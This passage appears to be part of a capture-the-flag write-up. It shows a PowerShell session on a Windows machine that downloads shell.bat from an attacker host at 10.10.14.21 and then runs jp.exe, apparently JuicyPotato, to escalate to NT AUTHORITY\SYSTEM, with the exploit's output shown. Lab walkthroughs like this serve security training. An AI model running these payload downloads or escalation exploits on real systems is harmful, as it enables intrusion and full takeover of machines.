 PS C:\Users\kohsuke\Desktop> (new-object net.webclient).downloadfile('http://10.10.14.21/shell.bat', 'C:\Users\kohsuke\Desktop\shell.bat')
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/14/2020 11:56 AM 347648 jp.exe
-a---- 3/14/2020 11:59 AM 93 shell.bat
-ar--- 11/3/2017 11:22 PM 32 user.txt
PS C:\Users\kohsuke\Desktop> ./jp.exe -t * -p shell.bat -l 444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM